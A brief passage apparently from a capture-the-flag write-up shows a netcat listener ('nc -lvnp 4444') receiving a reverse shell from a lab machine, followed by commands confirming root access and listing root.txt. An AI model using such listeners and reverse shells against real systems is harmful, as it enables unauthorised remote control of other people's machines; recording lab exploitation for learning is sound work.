 $nc -lvnp 4444
listening on [any] 4444 ...
connect to [          ] from (UNKNOWN) [10.10.10.208] 49290
bash: cannot set terminal process group (1662): Inappropriate ioctl for device
bash: no job control in this shell
root@startup:~# whoami
whoami
root
root@startup:~# cd /root
cd /root
root@startup:~# ls
ls
root.txt
root@startup:~#